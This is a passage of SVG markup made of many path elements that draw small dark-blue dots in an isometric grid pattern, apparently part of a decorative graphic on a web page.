346.695C50.4707 346.982 49.6248 346.982 49.1128 346.695C48.6008 346.407 48.6008 345.921 49.1128 345.633C49.6248 345.346 50.4707 345.346 50.9827 345.633Z" fill="#162F4B"></path> <path d="M55.8578 342.818C56.3698 343.108 56.3698 343.599 55.8578 343.889C55.3458 344.179 54.4999 344.179 53.9879 343.889C53.4759 343.599 53.4759 343.108 53.9879 342.818C54.4999 342.528 55.3458 342.528 55.8578 342.818Z" fill="#162F4B"></path> <path d="M60.7106 340.018C61.2226 340.308 61.2226 340.8 60.7106 341.09C60.1986 341.38 59.3527 341.38 58.8407 341.09C58.3287 340.8 58.3287 340.308 58.8407 340.018C59.375 339.706 60.1986 339.706 60.7106 340.018Z" fill="#162F4B"></path> <path d="M36.3796 348.433C36.8916 348.723 36.8916 349.214 36.3796 349.504C35.8676 349.794 35.0217 349.794 34.5097 349.504C33.9977 349.214 33.9977 348.723 34.5097 348.433C35.0217 348.143 35.8676 348.143 36.3796 348.433Z" fill="#162F4B"></path> <path d="M41.2548 345.633C41.7667 345.921 41.7667 346.407 41.2548 346.695C40.7428 346.982 39.8968 346.982 39.3849 346.695C38.8729 346.407 38.8729 345.921 39.3849 345.633C39.8968 345.346 40.7428 345.346 41.2548 345.633Z" fill="#162F4B"></path> <path d="M46.1076 342.818C46.6196 343.108 46.6196 343.599 46.1076 343.889C45.5956 344.179 44.7497 344.179 44.2377 343.889C43.7257 343.599 43.7257 343.108 44.2377 342.818C44.772 342.528 45.5956 342.528 46.1076 342.818Z" fill="#162F4B"></path> <path d="M50.9827 340.018C51.4947 340.308 51.4947 340.8 50.9827 341.09C50.4707 341.38 49.6248 341.38 49.1128 341.09C48.6008 340.8 48.6008 340.308 49.1128 340.018C49.6248 339.706 50.4707 339.706 50.9827 340.018Z" fill="#162F4B"></path> <path d="M55.8578 337.192C56.3698 337.482 56.3698 337.972 55.8578 338.262C55.3458 338.552 54.4999 338.552 53.9879 338.262C53.4759 337.972 53.4759 337.482 53.9879 337.192C54.4999 336.902 55.3458 336.902 55.8578 337.192Z" fill="#162F4B"></path> <path d="M31.5045 345.633C32.0165 345.921 32.0165 346.407 31.5045 346.695C30.9925 346.982 30.1466 346.982 29.6346 346.695C29.1226 346.407 29.1226 345.921 29.6346 345.633C30.1689 345.346 30.9925 345.346 31.5045 345.633Z" fill="#162F4B"></path> <path d="M36.3796 342.818C36.8916 343.108 36.8916 343.599 36.3796 343.889C35.8676 344.179 35.0217 344.179 34.5097 343.889C33.9977 343.599 33.9977 343.108 34.5097 342.818C35.0217 342.528 35.8676 342.528 36.3796 342.818Z" fill="#162F4B"></path> <path d="M41.2548 340.018C41.7667 340.308 41.7667 340.8 41.2548 341.09C40.7428 341.38 39.8968 341.38 39.3849 341.09C38.8729 340.8 38.8729 340.308 39.3849 340.018C39.8968 339.706 40.7428 339.706 41.2548 340.018Z" fill="#162F4B"></path> <path d="M46.1076 337.192C46.6196 337.482 46.6196 337.972 46.1076 338.262C45.5956 338.552 44.7497 338.552 44.2377 338.262C43.7257 337.972 43.7257 337.482 44.2377 337.192C44.772 336.902 45.5956 336.902 46.1076 337.192Z" fill="#162F4B"></path> <path d="M50.9827 334.388C51.4947 334.677 51.4947 335.165 50.9827 335.454C50.4707 335.742 49.6248 335.742 49.1128 335.454C48.6008 335.165 48.6008 334.677 49.1128 334.388C49.6248 334.1 50.4707 334.1 50.9827 334.388Z" fill="#162F4B"></path> <path d="M26.6072 342.806C27.1191 343.094 27.1191 343.583 26.6072 343.872C26.0952 344.161 25.2493 344.161 24.7373 343.872C24.2253 343.583 24.2253 343.094 24.7373 342.806C25.2493 342.495 26.0729 342.495 26.6072 342.806Z" fill="#162F4B"></path> <path d="M31.46 339.979C31.972 340.267 31.972 340.756 31.46 341.044C30.948 341.333 30.1021 341.333 29.5901 341.044C29.0781 340.756 29.0781 340.267 29.5901 339.979C30.1244 339.69 30.948 339.69 31.46 339.979Z" fill="#162F4B"></path> <path d="M36.3351 337.17C36.8471 337.46 36.8471 337.95 36.3351 338.24C35.8231 338.53 34.9772 338.53 34.4652 338.24C33.9532 337.95 33.9532 337.46 34.4652 337.17C34.9772 336.881 35.8231 336.881 36.3351 337.17Z" fill="#162F4B"></path> <path d="M40.2753 335.651C41.0007 335.651 41.5887 335.314 41.5887 334.897C41.5887 334.481 41.0007 334.144 40.2753 334.144C39.5499 334.144 38.9619 334.481 38.9619 334.897C38.9619 335.314 39.5499 335.651 40.2753 335.651Z" fill="#162F4B"></path> <path d="M46.0631 331.543C46.5751 331.832 46.5751 332.32 46.0631 332.608C45.5511 332.897 44.7051 332.897 44.1931 332.608C43.6811 332.32 43.6811 331.832 44.1931 331.543C44.7274 331.255 45.5511 331.255 46.0631 331.543Z" fill="#162F4B"></path> <path d="M21.7321 339.979C22.2441 340.267 22.2441 340.756 21.7321 341.044C21.2201 341.333 20.3741 341.333 19.8621 341.044C19.3501 340.756 19.3501 340.267 19.8621 339.979C20.3741 339.69 21.2201 339.69 21.7321 339.979Z" fill="#162F4B"></path> <path d="M26.6072 337.17C27.1191 337.46 27.1191 337.95 26.6072 338.24C26.0952 338.53 25.2493 338.53 24.7373 338.24C24.2253 337.95 24.2253 337.46 24.7373 337.17C25.2493 336.881 26.0729 336.881 26.6072 337.17Z" fill="#162F4B"></path> <path d="M30.5251 335.651C31.2504 335.651 31.8384 335.314 31.8384 334.897C31.8384 334.481 31.2504 334.144 30.5251 334.144C29.7997 334.144 29.2117 334.481 29.2117 334.897C29.2117 335.314 29.7997 335.651 30.5251 335.651Z" fill="#162F4B"></path> <path d="M36.3351 331.543C36.8471 331.832 36.8471 332.32 36.3351 332.608C35.8231 332.897 34.9772 332.897 34.4652 332.608C33.9532 332.32 33.9532 331.832 34.4652 331.543C34.9772 331.255 35.8231 331.255 36.3351 331.543Z" fill="#162F4B"></path> <path d="M41.2102 328.735C41.7222 329.024 41.7222 329.515 41.2102 329.805C40.6982 330.095 39.8523 330.095 39.3403 329.805C38.8283 329.515 38.8283 329.024 39.3403 328.735C39.8523 328.445 40.6982 328.445 41.2102 328.735Z" fill="#162F4B"></path> <path d="M16.8569 337.17C17.3689 337.46 17.3689 337.95 16.8569 338.24C16.3449 338.53 15.499 338.53 14.987 338.24C14.475 337.95 14.475 337.46 14.987 337.17C15.5213 336.881 16.3449 336.881 16.8569 337.17Z" fill="#162F4B"></path> <path d="M21.7321 334.371C22.2441 334.661 22.2441 335.152 21.7321 335.442C21.2201 335.732 20.3741 335.732 19.8621 335.442C19.3501 335.152 19.3501 334.661 19.8621 334.371C20.3741 334.058 21.2201 334.058 21.7321 334.371Z" fill="#162F4B"></path> <path d="M26.6072 331.543C27.1191 331.832 27.1191 332.32 26.6072 332.608C26.0952 332.897 25.2493 332.897 24.7373 332.608C24.2253 332.32 24.2253 331.832 24.7373 331.543C25.2493 331.255 26.0729 331.255 26.6072 331.543Z" fill="#162F4B"></path> <path d="M31.46 328.735C31.972 329.024 31.972 329.515 31.46 329.805C30.948 330.095 30.1021 330.095 29.5901 329.805C29.0781 329.515 29.0781 329.024 29.5901 328.735C30.1244 328.445 30.948 328.445 31.46 328.735Z" fill="#162F4B"></path> <path d="M35.4002 327.215C36.1255 327.215 36.7136 326.877 36.7136 326.461C36.7136 326.045 36.1255 325.708 35.4002 325.708C34.6748 325.708 34.0868 326.045 34.0868 326.461C34.0868 326.877 34.6748 327.215 35.4002 327.215Z" fill="#162F4B"></path> <path d="M11.9819 334.371C12.4939 334.661 12.4939 335.152 11.9819 335.442C11.4699 335.732 10.624 335.732 10.112 335.442C9.59997 335.152 9.59997 334.661 10.112 334.371C10.6462 334.058 11.4699 334.058 11.9819 334.371Z" fill="#162F4B"></path> <path d="M16.8569 331.543C17.3689 331.832 17.3689 332.32 16.8569 332.608C16.3449 332.897 15.499 332.897 14.987 332.608C14.475 332.32 14.475 331.832 14.987 331.543C15.5213 331.255 16.3449 331.255 16.8569 331.543Z" fill="#162F4B"></path> <path d="M21.7321 328.735C22.2441 329.024 22.2441 329.515 21.7321 329.805C21.2201 330.095 20.3741 330.095 19.8621 329.805C19.3501 329.515 19.3501 329.024 19.8621 328.735C20.3741 328.445 21.2201 328.445 21.7321 328.735Z" fill="#162F4B"></path> <path d="M26.6072 325.927C27.1191 326.216 27.1191 326.705 26.6072 326.993C26.0952 327.282 25.2493 327.282 24.7373 326.993C24.2253 326.705 24.2253 326.216 24.7373 325.927C25.2493 325.639 26.0729 325.639 26.6072 325.927Z" fill="#162F4B"></path> <path d="M31.46 323.117C31.972 323.407 31.972 323.899 31.46 324.189C30.948 324.479 30.1021 324.479 29.5901 324.189C29.0781 323.899 29.0781 323.407 29.5901 323.117C30.1021 322.826 30.948 322.804 31.46 323.117Z" fill="#162F4B"></path> <path d="M7.12902 331.543C7.64101 331.832 7.64101 332.32 7.12902 332.608C6.61702 332.897 5.77112 332.897 5.25912 332.608C4.74712 332.32 4.74712 331.832 5.25912 331.543C5.77112 331.255 6.61702 331.255 7.12902 331.543Z" fill="#162F4B"></path> <path d="M11.9819 328.735C12.4939 329.024 12.4939 329.515 11.9819 329.805C11.4699 330.095 10.624 330.095 10.112 329.805C9.59997 329.515 9.59997 329.024 10.112 328.735C10.6462 328.445 11.4699 328.445 11.9819 328.735Z" fill="#162F4B"></path> <path d="M16.8569 325.927C17.3689 326.216 17.3689 326.705 16.8569 326.993C16.3449 327.282 15.499 327.282 14.987 326.993C14.475 326.705 14.475 326.216 14.987 325.927C15.5213 325.639 16.3449 325.639 16.8569 325.927Z" fill="#162F4B"></path> <path d="M21.7321 323.124C22.2441 323.413 22.2441 323.901 21.7321 324.19C21.2201 324.479 20.3741 324.479 19.8621 324.19C19.3501 323.901 19.3501 323.413 19.8621 323.124C20.3741 322.813 21.2201 322.813 21.7321 323.124Z" fill="#162F4B"></path> <path d="M26.6072 320.292C27.1191 320.581 27.1191 321.072 26.6072 321.361C26.0952 321.651 25.2493 321.651 24.7373 321.361C24.2253 321.072 24.2253 320.581 24.7373 320.292C25.2493 320.002 26.0729 320.002 26.6072 320.292Z" fill="#162F4B"></path> <path d="M2.25391 328.735C2.76591 329.024 2.76591 329.515 2.25391 329.805C1.74191 330.095 0.895999 330.095 0.383999 329.805C-0.128 329.515 -0.128 329.024 0.383999 328.735C0.895999 328.445 1.74191 328.445 2.25391 328.735Z" fill="#162F4B"></path> <path d="M7.12902 325.927C7.64101 326.216 7.64101 326.705 7.12902 326.993C6.61702 327.282 5.77112 327.282 5.25912 326.993C4.74712 326.705 4.74712 326.216 5.25912 325.927C5.77112 325.639 6.61702 325.639 7.12902 325.927Z" fill="#162F4B"></path> <path d="M11.9819 323.124C12.4939 323.413 12.4939 323.901 11.9819 324.19C11.4699 324.479 10.624 324.479 10.112 324.19C9.59997 323.901 9.59997 323.413 10.112 323.124C10.6462 322.813 11.4699 322.813 11.9819 323.124Z" fill="#162F4B"></path> <path d="M16.8569 320.292C17.3689 320.581 17.3689 321.072 16.8569 321.361C16.3449 321.651 15.499 321.651 14.987 321.361C14.475 321.072 14.475 320.581 14.987 320.292C15.5213 320.002 16.3449 320.002 16.8569 320.292Z" fill="#162F4B"></path> <path d="M21.7321 317.492C22.2441 317.78 22.2441 318.268 21.7321 318.557C21.2201 318.845 20.3741 318.845 19.8621 318.557C19.3501 318.268 19.3501 317.78 19.8621 317.492C20.3741 317.203 21.2201 317.203 21.7321 317.492Z" fill="#162F4B"></path> <path d="M2.25391 323.124C2.76591 323.413 2.76591 323.901 2.25391 324.19C1.74191 324.479 0.895999 324.479 0.383999 324.19C-0.128 323.901 -0.128 323.413 0.383999 323.124C0.895999 322.813 1.74191 322.813 2.25391 323.124Z" fill="#162F4B"></path> <path d="M7.12902 320.292C7.64101 320.581 7.64101 321.072 7.12902 321.361C6.61702 321.651 5.77112 321.651 5.25912 321.361C4.74712 321.072 4.74712 320.581 5.25912 320.292C5.77112 320.002 6.61702 320.002 7.12902 320.292Z" fill="#162F4B"></path> <path d="M11.9819 317.492C12.4939 317.78 12.4939 318.268 11.9819 318.557C11.4699 318.845 10.624 318.845 10.112 318.557C9.59997 318.268 9.59997 317.78 10.112 317.492C10.6462 317.203 11.4699 317.203 11.9819 317.492Z" fill="#162F4B"></path> <path d="M16.8569 314.688C17.3689 314.977 17.3689 315.466 16.8569 315.755C16.3449 316.043 15.499 316.043 14.987 315.755C14.475 315.466 14.475 314.977 14.987 314.688C15.5213 314.377 16.3449 314.377 16.8569 314.688Z" fill="#162F4B"></path> <path d="M2.25391 317.492C2.76591 317.78 2.76591 318.268 2.25391 318.557C1.74191 318.845 0.895999 318.845 0.383999 318.557C-0.128 318.268 -0.128 317.78 0.383999 317.492C0.895999 317.203 1.74191 317.203 2.25391 317.492Z" fill="#162F4B"></path> <path d="M6.19407 315.98C6.91944 315.98 7.50746 315.639 7.50746 315.219C7.50746 314.799 6.91944 314.458 6.19407 314.458C5.4687 314.458 4.88068 314.799 4.88068 315.219C4.88068 315.639 5.4687 315.98 6.19407 315.98Z" fill="#162F4B"></path> <path d="M11.0692 313.177C11.7945 313.177 12.3826 312.837 12.3826 312.417C12.3826 311.996 11.7945 311.656 11.0692 311.656C10.3438 311.656 9.7558 311.996 9.7558 312.417C9.7558 312.837 10.3438 313.177 11.0692 313.177Z" fill="#162F4B"></path> <path d="M90.1616 367.711C90.6736 368.001 90.6736 368.492 90.1616 368.782C89.6496 369.073 88.8037 369.073 88.2917 368.782C87.7797 368.492 87.7797 368.001 88.2917 367.711C88.826 367.398 89.6496 367.398 90.1616 367.711Z" fill="#162F4B"></path> <path d="M95.0367 364.891C95.5487 365.181 95.5487 365.671 95.0367 365.961C94.5247 366.251 93.6788 366.251 93.1668 365.961C92.6548 365.671 92.6548 365.181 93.1668 364.891C93.6788 364.601 94.5247 364.601 95.0367 364.891Z" fill="#162F4B"></path> <path d="M99.9118 362.078C100.424 362.368 100.424 362.859 99.9118 363.149C99.3998 363.439 98.5539 363.439 98.0419 363.149C97.5299 362.859 97.5299 362.368 98.0419 362.078C98.5539 361.788 99.3998 361.788 99.9118 362.078Z" fill="#162F4B"></path> <path d="M104.765 359.271C105.277 359.561 105.277 360.052 104.765 360.342C104.253 360.632 103.407 360.632 102.895 360.342C102.383 360.052 102.383 359.561 102.895 359.271C103.429 358.959 104.253 358.959 104.765 359.271Z" fill="#162F4B"></path> <path d="M109.64 356.451C110.152 356.741 110.152 357.232 109.64 357.522C109.128 357.812 108.282 357.812 107.77 357.522C107.258 357.232 107.258 356.741 107.77 356.451C108.304 356.161 109.128 356.161 109.64 356.451Z" fill="#162F4B"></path> <path d="M114.515 353.644C115.027 353.933 115.027 354.421 114.515 354.71C114.003 354.998 113.157 354.998 112.645 354.71C112.133 354.421 112.133 353.933 112.645 353.644C113.157 353.356 114.003 353.356 114.515 353.644Z" fill="#162F4B"></path> <path d="M119.39 350.839C119.902 351.129 119.902 351.62 119.39 351.91C118.878 352.2 118.032 352.2 117.52 351.91C117.008 351.62 117.008 351.129 117.52 350.839C118.032 350.549 118.856 350.549 119.39 350.839Z" fill="#162F4B"></path> <path d="M124.243 348.035C124.755 348.324 124.755 348.813 124.243 349.102C123.731 349.391 122.885 349.391 122.373 349.102C121.861 348.813 121.861 348.324 122.373 348.035C122.907 347.724 123.731 347.724 124.243 348.035Z" fill="#162F4B"></path> <path d="M80.4336 367.711C80.9456 368.001 80.9456 368.492 80.4336 368.782C79.9216 369.073 79.0757 369.073 78.5637 368.782C78.0517 368.492 78.0517 368.001 78.5637 367.711C79.0757 367.398 79.9216 367.398 80.4336 367.711Z" fill="#162F4B"></path> <path d="M85.3088 364.891C85.8208 365.181 85.8208 365.671 85.3088 365.961C84.7968 366.251 83.9509 366.251 83.4389 365.961C82.9269 365.671 82.9269 365.181 83.4389 364.891C83.9509 364.601 84.7745 364.601 85.3088 364.891Z" fill="#162F4B"></path> <path d="M90.1616 362.078C90.6736 362.368 90.6736 362.859 90.1616 363.149C89.6496 363.439 88.8037 363.439 88.2917 363.149C87.7797 362.859 87.7797 362.368 88.2917 362.078C88.826 361.788 89.6496 361.788 90.1616 362.078Z" fill="#162F4B"></path> <path d="M95.0367 359.271C95.5487 359.561 95.5487 360.052 95.0367 360.342C94.5247 360.632 93.6788 360.632 93.1668 360.342C92.6548 360.052 92.6548 359.561 93.1668 359.271C93.6788 358.959 94.5247 358.959 95.0367 359.271Z" fill="#162F4B"></path> <path d="M99.9118 356.451C100.424 356.741 100.424 357.232 99.9118 357.522C99.3998 357.812 98.5539 357.812 98.0419 357.522C97.5299 357.232 97.5299 356.741 98.0419 356.451C98.5539 356.161 99.3998 356.161 99.9118 356.451Z" fill="#162F4B"></path> <path d="M104.765 353.644C105.277 353.933 105.277 354.421 104.765 354.71C104.253 354.998 103.407 354.998 102.895 354.71C102.383 354.421 102.383 353.933 102.895 353.644C103.429 353.356 104.253 353.356 104.765 353.644Z" fill="#162F4B"></path> <path d="M108.705 352.132C109.43 352.132 110.018 351.791 110.018 351.371C110.018 350.951 109.43 350.611 108.705 350.611C107.979 350.611 107.391 350.951 107.391 351.371C107.391 351.791 107.979 352.132 108.705 352.132Z" fill="#162F4B"></path> <path d="M114.515 348.035C115.027 348.324 115.027 348.813 114.515 349.102C114.003 349.391 113.157 349.391 112.645 349.102C112.133 348.813 112.133 348.324 112.645 348.035C113.157 347.724 114.003 347.724 114.515 348.035Z" fill="#162F4B"></path> <path d="M119.39 345.209C119.902 345.497 119.902 345.985 119.39 346.273C118.878 346.562 118.032 346.562 117.52 346.273C117.008 345.985 117.008 345.497 117.52 345.209C118.032 344.92 118.856 344.92 119.39 345.209Z" fill="#162F4B"></path> <path d="M69.7262 368.959C70.4516 368.959 71.0396 368.62 71.0396 368.201C71.0396 367.783 70.4516 367.444 69.7262 367.444C69.0009 367.444 68.4128 367.783 68.4128 368.201C68.4128 368.62 69.0009 368.959 69.7262 368.959Z" fill="#162F4B"></path> <path d="M75.514 364.863C76.026 365.153 76.026 365.643 75.514 365.933C75.002 366.223 74.1561 366.223 73.6441 365.933C73.1321 365.643 73.1321 365.153 73.6441 364.863C74.1784 364.573 75.002 364.573 75.514 364.863Z" fill="#162F4B"></path> <path d="M80.3892 362.061C80.9012 362.35 80.9012 362.839 80.3892 363.128C79.8772 363.416 79.0313 363.416 78.5193 363.128C78.0073 362.839 78.0073 362.35 78.5193 362.061C79.0313 361.75 79.8772 361.75 80.3892 362.061Z" fill="#162F4B"></path> <path d="M85.2643 359.235C85.7763 359.524 85.7763 360.013 85.2643 360.301C84.7523 360.59 83.9064 360.59 83.3944 360.301C82.8824 360.013 82.8824 359.524 83.3944 359.235C83.9064 358.946 84.7523 358.946 85.2643 359.235Z" fill="#162F4B"></path> <path d="M90.1171 356.426C90.6291 356.716 90.6291 357.207 90.1171 357.496C89.6051 357.786 88.7592 357.786 88.2472 357.496C87.7352 357.207 87.7352 356.716 88.2472 356.426C88.7815 356.137 89.6051 356.137 90.1171 356.426Z" fill="#162F4B"></path> <path d="M94.9922 353.625C95.5042 353.914 95.5042 354.403 94.9922 354.691C94.4802 354.98 93.6343 354.98 93.1223 354.691C92.6103 354.403 92.6103 353.914 93.1223 353.625C93.6565 353.314 94.4802 353.314 94.9922 353.625Z" fill="#162F4B"></path> <path d="M98.9323 352.108C99.6577 352.108 100.246 351.771 100.246 351.354C100.246 350.938 99.6577 350.601 98.9323 350.601C98.207 350.601 97.619 350.938 97.619 351.354C97.619 351.771 98.207 352.108 98.9323 352.108Z" fill="#162F4B"></path> <path d="M104.742 347.99C105.254 348.28 105.254 348.771 104.742 349.06C104.23 349.35 103.385 349.35 102.873 349.06C102.361 348.771 102.361 348.28 102.873 347.99C103.385 347.7 104.208 347.7 104.742 347.99Z" fill="#162F4B"></path> <path d="M108.66 346.471C109.386 346.471 109.974 346.133 109.974 345.717C109.974 345.301 109.386 344.963 108.66 344.963C107.935 344.963 107.347 345.301 107.347 345.717C107.347 346.133 107.935 346.471 108.66 346.471Z" fill="#162F4B"></path> <path d="M114.47 342.38C114.982 342.669 114.982 343.157 114.47 343.446C113.958 343.735 113.112 343.735 112.6 343.446C112.088 343.157 112.088 342.669 112.6 342.38C113.112 342.069 113.958 342.069 114.47 342.38Z" fill="#162F4B"></path> <path d="M65.7861 364.863C66.2981 365.153 66.2981 365.643 65.7861 365.933C65.2741 366.223 64.4282 366.223 63.9162 365.933C63.4042 365.643 63.4042 365.153 63.9162 364.863C64.4282 364.573 65.2741 364.573 65.7861 364.863Z" fill="#162F4B"></path> <path d="M70.6389 362.061C71.1509 362.35 71.1509 362.839 70.6389 363.128C70.1269 363.416 69.281 363.416 68.769 363.128C68.257 362.839 68.257 362.35 68.769 362.061C69.3033 361.75 70.1269 361.75 70.6389 362.061Z" fill="#162F4B"></path> <path d="M75.514 359.235C76.026 359.524 76.026 360.013 75.514 360.301C75.002 360.59 74.1561 360.59 73.6441 360.301C73.1321 360.013 73.1321 359.524 73.6441 359.235C74.1784 358.946 75.002 358.946 75.514 359.235Z" fill="#162F4B"></path> <path d="M80.3892 356.426C80.9012 356.716 80.9012 357.207 80.3892 357.496C79.8772 357.786 79.0313 357.786 78.5193 357.496C78.0073 357.207 78.0073 356.716 78.5193 356.426C79.0313 356.137 79.8772 356.137 80.3892 356.426Z" fill="#162F4B"></path> <path d="M84.3293 354.907C85.0547 354.907 85.6427 354.57 85.6427 354.153C85.6427 353.737 85.0547 353.399 84.3293 353.399C83.604 353.399 83.0159 353.737 83.0159 354.153C83.0159 354.57 83.604 354.907 84.3293 354.907Z" fill="#162F4B"></path> <path d="M90.1171 350.81C90.6291 351.1 90.6291 351.591 90.1171 351.881C89.6051 352.172 88.7592 352.172 88.2472 351.881C87.7352 351.591 87.7352 351.1 88.2472 350.81C88.7815 350.498 89.6051 350.498 90.1171 350.81Z" fill="#162F4B"></path> <path d="M94.9922 347.99C95.5042 348.28 95.5042 348.771 94.9922 349.06C94.4802 349.35 93.6343 349.35 93.1223 349.06C92.6103 348.771 92.6103 348.28 93.1223 347.99C93.6565 347.7 94.4802 347.7 94.9922 347.99Z" fill="#162F4B"></path> <path d="M99.8673 345.188C100.379 345.478 100.379 345.969 99.8673 346.259C99.3553 346.549 98.5094 346.549 97.9974 346.259C97.4854 345.969 97.4854 345.478 97.9974 345.188C98.5094 344.898 99.3553 344.898 99.8673 345.188Z" fill="#162F4B"></path> <path d="M104.742 342.38C105.254 342.669 105.254 343.157 104.742 343.446C104.23 343.735 103.385 343.735 102.873 343.446C102.361 343.157 102.361 342.669 102.873 342.38C103.385 342.069 104.208 342.069 104.742 342.38Z" fill="#162F4B"></path> <path d="M109.595 339.549C110.107 339.84 110.107 340.333 109.595 340.624C109.083 340.915 108.237 340.915 107.725 340.624C107.213 340.333 107.213 339.84 107.725 339.549C108.26 339.257 109.083 339.257 109.595 339.549Z" fill="#162F4B"></path> <path d="M60.911 362.061C61.423 362.35 61.423 362.839 60.911 363.128C60.399 363.416 59.5531 363.416 59.0411 363.128C58.5291 362.839 58.5291 362.35 59.0411 362.061C59.5531 361.75 60.399 361.75 60.911 362.061Z" fill="#162F4B"></path> <path d="M65.7861 359.235C66.2981 359.524 66.2981 360.013 65.7861 360.301C65.2741 360.59 64.4282 360.59 63.9162 360.301C63.4042 360.013 63.4042 359.524 63.9162 359.235C64.4282 358.946 65.2741 358.946 65.7861 359.235Z" fill="#162F4B"></path> <path d="M70.6389 356.426C71.1509 356.716 71.1509 357.207 70.6389 357.496C70.1269 357.786 69.281 357.786 68.769 357.496C68.257 357.207 68.257 356.716 68.769 356.426C69.3033 356.137 70.1269 356.137 70.6389 356.426Z" fill="#162F4B"></path> <path d="M75.514 353.625C76.026 353.914 76.026 354.403 75.514 354.691C75.002 354.98 74.1561 354.98 73.6441 354.691C73.1321 354.403 73.1321 353.914 73.6441 353.625C74.1784 353.314 75.002 353.314 75.514 353.625Z" fill="#162F4B"></path> <path d="M79.4542 352.108C80.1796 352.108 80.7676 351.771 80.7676 351.354C80.7676 350.938 80.1796 350.601 79.4542 350.601C78.7288 350.601 78.1408 350.938 78.1408 351.354C78.1408 351.771 78.7288 352.108 79.4542 352.108Z" fill="#162F4B"></path> <path d="M85.2643 347.99C85.7763 348.28 85.7763 348.771 85.2643 349.06C84.7523 349.35 83.9064 349.35 83.3944 349.06C82.8824 348.771 82.8824 348.28 83.3944 347.99C83.9064 347.7 84.7523 347.7 85.2643 347.99Z" fill="#162F4B"></path> <path d="M90.1171 345.188C90.6291 345.478 90.6291 345.969 90.1171 346.259C89.6051 346.549 88.7592 346.549 88.2472 346.259C87.7352 345.969 87.7352 345.478 88.2472 345.188C88.7815 344.898 89.6051 344.898 90.1171 345.188Z" fill="#162F4B"></path> <path d="M94.9922 342.38C95.5042 342.669 95.5042 343.157 94.9922 343.446C94.4802 343.735 93.6343 343.735 93.1223 343.446C92.6103 343.157 92.6103 342.669 93.1223 342.38C93.6565 342.069 94.4802 342.069 94.9922 342.38Z" fill="#162F4B"></path> <path d="M99.8673 339.549C100.379 339.84 100.379 340.333 99.8673 340.624C99.3553 340.915 98.5094 340.915 97.9974 340.624C97.4854 340.333 97.4854 339.84 97.9974 339.549C98.5094 339.257 99.3553 339.257 99.8673 339.549Z" fill="#162F4B"></path> <path d="M103.807 338.036C104.533 338.036 105.121 337.698 105.121 337.281C105.121 336.865 104.533 336.527 103.807 336.527C103.082 336.527 102.494 336.865 102.494 337.281C102.494 337.698 103.082 338.036 103.807 338.036Z" fill="#162F4B"></path> <path d="M56.0359 359.235C56.5479 359.524 56.5479 360.013 56.0359 360.301C55.5239 360.59 54.678 360.59 54.166 360.301C53.654 360.013 53.654 359.524 54.166 359.235C54.7002 358.946 55.5239 358.946 56.0359 359.235Z" fill="#162F4B"></path> <path d="M60.911 356.426C61.423 356.716 61.423 357.207 60.911 357.496C60.399 357.786 59.5531 357.786 59.0411 357.496C58.5291 357.207 58.5291 356.716 59.0411 356.426C59.5531 356.137 60.399 356.137 60.911 356.426Z" fill="#162F4B"></path> <path d="M65.7861 353.625C66.2981 353.914 66.2981 354.403 65.7861 354.691C65.2741 354.98 64.4282 354.98 63.9162 354.691C63.4042 354.403 63.4042 353.914 63.9162 353.625C64.4282 353.314 65.2741 353.314 65.7861 353.625Z" fill="#162F4B"></path> <path d="M69.7262 352.108C70.4516 352.108 71.0396 351.771 71.0396 351.354C71.0396 350.938 70.4516 350.601 69.7262 350.601C69.0009 350.601 68.4128 350.938 68.4128 351.354C68.4128 351.771 69.0009 352.108 69.7262 352.108Z" fill="#162F4B"></path> <path d="M75.514 347.99C76.026 348.28 76.026 348.771 75.514 349.06C75.002 349.35 74.1561 349.35 73.6441 349.06C73.1321 348.771 73.1321 348.28 73.6441 347.99C74.1784 347.7 75.002 347.7 75.514 347.99Z" fill="#162F4B"></path> <path d="M80.3892 345.188C80.9012 345.478 80.9012 345.969 80.3892 346.259C79.8772 346.549 79.0313 346.549 78.5193 346.259C78.0073 345.969 78.0073 345.478 78.5193 345.188C79.0313 344.898 79.8772 344.898 80.3892 345.188Z" fill="#162F4B"></path> <path d="M85.2643 342.38C85.7763 342.669 85.7763 343.157 85.2643 343.446C84.7523 343.735 83.9064 343.735 83.3944 343.446C82.8824 343.157 82.8824 342.669 83.3944 342.38C83.9064 342.069 84.7523 342.069 85.2643 342.38Z" fill="#162F4B"></path> <path d="M90.1171 339.549C90.6291 339.84 90.6291 340.333 90.1171 340.624C89.6051 340.915 88.7592 340.915 88.2472 340.624C87.7352 340.333 87.7352 339.84 88.2472 339.549C88.7815 339.257 89.6051 339.257 90.1171 339.549Z" fill="#162F4B"></path> <path d="M94.9922 336.748C95.5042 337.036 95.5042 337.525 94.9922 337.814C94.4802 338.102 93.6343 338.102 93.1223 337.814C92.6103 337.525 92.6103 337.036 93.1223 336.748C93.6565 336.459 94.4802 336.459 94.9922 336.748Z" fill="#162F4B"></path> <path d="M98.9323 335.236C99.6577 335.236 100.246 334.899 100.246 334.482C100.246 334.066 99.6577 333.729 98.9323 333.729C98.207 333.729 97.619 334.066 97.619 334.482C97.619 334.899 98.207 335.236 98.9323 335.236Z" fill="#162F4B"></path> <path d="M97.8193 328.796C98.3313 328.505 99.1772 328.505 99.6892 328.796C100.201 329.087 100.201 329.579 99.6892 329.87C99.1772 330.161 98.3313 330.161 97.8193 329.87C97.3073 329.579 97.3073 329.11 97.8193 328.796Z" fill="#162F4B"></path> <path d="M104.564 325.993C105.076 326.283 105.076 326.773 104.564 327.063C104.052 327.353 103.206 327.353 102.694 327.063C102.182 326.773 102.182 326.283 102.694 325.993C103.206 325.703 104.052 325.703 104.564 325.993Z" fill="#162F4B"></path> <path d="M109.417 323.189C109.929 323.478 109.929 323.967 109.417 324.256C108.905 324.545 108.059 324.545 107.547 324.256C107.035 323.967 107.035 323.478 107.547 323.189C108.082 322.877 108.905 322.877 109.417 323.189Z" fill="#162F4B"></path> <path d="M114.292 320.359C114.804 320.649 114.804 321.139 114.292 321.429C113.78 321.718 112.934 321.718 112.422 321.429C111.91 321.139 111.91 320.649 112.422 320.359C112.957 320.069 113.78 320.069 114.292 320.359Z" fill="#162F4B"></path> <path d="M118.232 318.851C118.958 318.851 119.546 318.512 119.546 318.093C119.546 317.675 118.958 317.336 118.232 317.336C117.507 317.336 116.919 317.675 116.919 318.093C116.919 318.512 117.507 318.851 118.232 318.851Z" fill="#162F4B"></path> <path d="M124.02 314.752C124.532 315.041 124.532 315.53 124.02 315.819C123.508 316.108 122.662 316.108 122.15 315.819C121.638 315.53 121.638 315.041 122.15 314.752C122.685 314.441 123.508 314.441 124.02 314.752Z" fill="#162F4B"></path> <path d="M128.895 311.953C129.407 312.242 129.407 312.731 128.895 313.019C128.383 313.308 127.537 313.308 127.025 313.019C126.513 312.731 126.513 312.242 